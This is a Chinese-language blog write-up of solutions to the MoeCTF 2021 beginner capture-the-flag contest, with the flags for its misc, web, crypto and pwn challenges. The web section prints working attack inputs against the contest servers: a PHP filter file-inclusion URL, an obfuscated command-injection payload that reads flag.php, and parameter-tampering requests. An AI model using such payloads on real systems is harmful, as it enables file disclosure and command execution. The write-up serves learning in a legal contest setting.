MoeCTF 2021 WriteUp
MoeCTF 2021 WriteUp
没想到摸鱼摸到第9了(感谢Hidden了的师傅们(逃
挺菜的边做边学。
这次主要做了做 Misc 和 Web ,其他的就看了看前面几个开了开视野(
题目全部在 Windows 7 环境下做出
目录
Crypto(4/14)
- Cryptography入门指北(略)
- beginOfCrypto
- BabyMultiple
- LazyRSA
Reverse(2/14)
- 逆向工程入门指北(略)
- welcome_to_the_world_of_re
Classical Cryptography(1/6)
- Augustine’s Way
Bonus(0/1)
MISC(12/12)之前是13个来着
- Misc入门指北(略)
- find_me
- Macross
- Homework
- flipflipflip
- White Album
- Phone Call
- 社工题
- 好 康 的
- easyForensics
- R P G
- 诺亚的日记
Pwn(3/11)
- Pwn入门指北(略)
- test_your_nc
- Int_overflow
Web(9/14)
- Web入门指北(略)
- Web安全入门指北—GET
- Web安全入门指北—小饼干
- 2048
- Web_Inc
- ezinclude
- babeRCE
- Do you know HTTP?
问卷题(1/2)
- 信息统计(略)
Crypto
Python 真是绝绝子!
02 beginOfCrypto
打开下载的文件发现下面有申必的数字,然后再看上面有 flag = xxx , 再看一眼代码,应该是把字符通过申必的方法转换成申必的数字,然后先赋值 flag = "moectf" 发现和前面几个数字对上了,然后用只能人工方法将26个字母和几个符号带进去都看了一遍值,找到了flag
Flag
moectf{c0me_on!begin_your_Crypt0_c4r33r}
03 BabyMultiple
和上一题一样,带进去不同字符经过处理变成其他申必字符,然后利用智能人工全部带了一遍,得到flag
Flag
moectf{y0u_4r3_gr34t_47_Mu17ic4ti0n}
去网上大概查了一下原理,然后对着教程里的代码改了一下
读的博客
https://www.cnblogs.com/hiwuchong/p/9069392.html
https://blog.csdn.net/carroll_/article/details/79975226
https://blog.csdn.net/Ahuuua/article/details/108830834
https://blog.csdn.net/weixin_41818069/article/details/106532665
https://www.cnblogs.com/Higgerw/p/14289041.html
http://www.ruanyifeng.com/blog/2013/06/rsa_algorithm_part_one.html
1 | from Crypto.Util.number import* |
Flag
moectf{w0w_yOU_Know_h0w_70_d3crypt_th3_RSA}
Reverse
02 welcome_to_the_world_of_re
之前找简单软件注册码的法子
直接拖进 OD 能找到,拖进文本也行(


Flag
moectf{W31C0Me_t0_m03CTF_2021_w0o0o0oooo0ooooo0o0oooo0!!!}
Classical Cryptography
看的时候离结束还有半天了,就看了第一个
01 Classical Cryptography
前几个和 moectf 对比了一下发现是每个字母后移了一位
Flag
moectf{e3sy_Au9u1ne!}
Misc
02 find_me
拖进 010 Editor
Flag
moectf{hs_g1v3_u_fl@g}
03 Macross
百度搜了半天不晓得这是啥,然后上 Google 搜出来是个记录鼠标移动的软件(Google真是绝绝子),下载安装,然后打开 Windows 图画,运行文件,得到名画

Flag
moectf{Rec0rder_15_Funny}
04 Homework
先看了一遍啥也没找到,然后先全选清除格式发现半个flag,然后用 7-zip 解压出来直接看 xml 里东西了,搜 },找到后一半,当然在 Word 里搜 { 发现是个文本框,拿到后半段flag
Flag
moectf{0h_U_f1nd_m3!}
05 flipflipflip
这个题可太折磨人了……
参考博客
https://www.cnblogs.com/1go0/p/9977359.html
https://www.cnblogs.com/mq0036/p/6544055.html
https://blog.csdn.net/csqazwsxedc/article/details/59186769?fps=1&locationNum=2
https://www.it1352.com/904413.html
https://www.cnpython.com/qa/153478
https://www.cnblogs.com/h-zhang/p/10568028.html
https://www.cnblogs.com/zuferj115/p/11547486.html
https://blog.csdn.net/u010065754/article/details/81710160
https://www.cnblogs.com/erchun/p/11766408.html
https://blog.csdn.net/Blood_Seeker/article/details/81519426?utm_source=blogxgwz3
https://blog.csdn.net/weixin_43742794/article/details/104210963
我超,100多MB的字符串,刚开始没头绪最后xjb猜是base64,那么大文件得整个脚本,然后网上搜
1 | import base64 |
第一遍看着解出来好东西了,然后第二遍解出来不知道一堆啥东西……然后又不会整了。
突然发现第一遍解出来的东西开头是 == ,再想想题目名字……base64倒过来了属于是,然后整了个反转的脚本
1 | import base64 |
然后就这么xjb整……遇见解出来不对劲的就反转……然后通过智能人工整了70多次。。。从100多MB整到1KB……得到flag

Flag
moectf{fffffflipppppp}
06 White Album
看到 .png ,就猜要么是LSB要么是图片尺寸问题,试了一下果然是图片尺寸,在010 Editor 里改了下尺寸得到一个申必图案

猜了下是条码,就搜了下条码图案,发现是 pdf417 ,想找个在线扫的发现很难找,最后找到个网站可以解这个
得到flag
Flag
moectf{WhY_@r3_u_s0_5K1ll3D}
07 Phone Call
参考博客
http://dyf.ink/crypto/classical/others/#_24
https://blog.csdn.net/cg1510167/article/details/114279633
https://blog.csdn.net/weixin_33806914/article/details/91868832
就拖进AE看就行,手动一个一个解的,得到很臭的flag
Flag
moectf{114514-1919810-7738-9634}
08 社工题
这题可太草了,从假期整到开学……原来有4个博客2个仓库……
在hexo博客点签订契约进入lofter博客,在lofter博客点一下上面 i 一样的标志找到另一个hexo博客,在里面留言板里找到了 HackerHS,最后找到第二个仓库根据意思在里面找到commits,发现莫斯电码,复制到在线网站解密,得到flag
Flag
moectf{HAHAHAHAH_NOAH_IS_A_VEGETABLE_CHICKEN}
09 好 康 的

(被骗一次,之后就会被骗第二次
太草了,放完发现后面有一段不能放,用 mkvtoolnix 分离出来字幕,拖进010 Editor 直接搜索 moectf ,找到flag
Flag
moectf{N3v3r_90tt@_L3t-y0U_dOwN~}
10 easyForensics
参考博客
找了半天,用 AccessData FTK Imager 打开,挂载,进入,翻目录找到 flag.mp4 一气呵成
打开 flag.mp4

草
又经过了漫长的鼓捣,最后在 FTK 里发现一些被删除的文件夹还有一个python文件,都是申必的命名,全部导出来,读了代码发现是把一个文件转成base64了,这里要注意 data = data.replace("/", "_")
写了个脚本把文件夹的名字提取了出来(发现写了两个,好像差不多,随便粘一个)
1 | # -*- coding: utf-8 -*- |
然后用脚本把base64转文件,还搜了个大佬写的图形化工具,(最后发现是个word)得到flag
Flag
moectf{Th@_1s_N0t_U53FULL_@_4LL}
11 R P G
是游戏捏,按F12还能出来 DevTools 捏,本来想怎么改地图直接穿过去,发现不会整,然后又改了下等级,好像也没啥用,然后又整了一下一进去就是第二个,还是不会整,最后在Map002.json 里发现了好像base64的申必字符,然后复制出来,得到flag
Flag
moectf{Th3_w0rld_0f_G4m3}
12 诺亚的日记
我超,嘉心糖
参考博客
https://blog.csdn.net/qiuchi1975/article/details/106149854/
https://blog.csdn.net/u012388993/article/details/116395497
https://www.codercto.com/a/109222.html
https://www.anquanke.com/post/id/85218
https://www.jianshu.com/p/ba9763ceb620
https://www.jianshu.com/p/756aa623c3b5
https://www.cnblogs.com/ECJTUACM-873284962/p/9473808.html
是个流量包捏,随便翻了一下里面 HID Data 里好像有好东西捏,但怎么提取出来捏?看了上面的博客,先把流量包用 tshark 转换成json,找到 HID Data 叫啥,然后再提出来
1 | tshark.exe -T json -r pcapng.pcap > test.json |
1 | tshark.exe -r pcapng.pcap -T fields -e usbhid.data > usbdata.txt |
然后看博客里面只有两位是有用的,然后就是对着表翻译。找了好多脚本都是错的,交了很多次……最后终于找到个有用的
1 | # coding:utf-8 |
得到flag
Flag
moectf{D@m3daNe_D4me_yoooooo}
PWN
02 test_your_nc
如题
1 | nc pwn.blackbird.wang 9500 |
得到flag
Flag
moectf{enjoy_the_netcat_and_the_shell}
03 Int_overflow
试着试着给了个 -1 ,得到flag
Flag
moectf{y0ul0v3m3m3l0v3y0u_1nt0v3rfl0w}
Web
PHP真实绝绝子
02 Web安全入门指北—GET
1 | http://47.93.215.154:10000/?moe=flag |
Flag
moectf{We1c0me_t0_CTF_Web!}
03 Web安全入门指北—POST
随便找个在线工具发POST就行
Flag
moectf{POST_1s_an_1mp0rtant_m3th0d!}
04 Web安全入门指北—小饼干
浏览器F12 把cookies里值改成1,刷新
Flag
moectf{C00kie_1s_sw33t!}
05 2048
审查元素大法好,找到代码
1 | getFlag: function() { |
打开发现申必数字50000
1 | http://47.93.215.154:5001/flag.php?score=50000 |
获得flag
Flag
moectf{2048_1s_intere5t1ng!}
参考博客
1 | a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2 |
Flag
moectf{xdsec3gf9dfg62fh342}
06 ezinclude
参考博客
https://blog.csdn.net/vhkjhwbs/article/details/99728785
https://blog.csdn.net/qq_42181428/article/details/87090539
https://www.leavesongs.com/PENETRATION/php-filter-magic.html
1 | http://47.98.215.112:5000/?file=php://filter/read=convert.base64-encode/resource=flag.php |
得到base64字符串,解码
Flag
moectf{xdsec6asdgas7ahfsfaxczc}
07 babeRCE
参考博客
挺有意思,试了里面好多法子,最后试出来了然后还得每个字符之间都加
1 | http://47.93.215.154:5000/?rce=t$@a$@c${IFS}f$@l$@a$@g$@.$@p$@h$@p |
Flag
oectf{Do_y0u_l1k3_Rcccccccccccccce?}
php真是绝绝子
用php+curl,查阅了文档,然后一步一步按题给的要求加东西
1 |
|
得到flag
Flag
moectf{HTTPHeaders_1s_s0_ea5y!}
- 标题: MoeCTF 2021 WriteUp
- 作者: 康师傅
- 创建于 : 2021-09-21 20:15:45
- 更新于 : 2022-05-02 01:10:32
- 链接: https://blog.ksfu.top/posts/82c9/
- 版权声明: 本文章采用 CC BY-NC-SA 4.0 进行许可。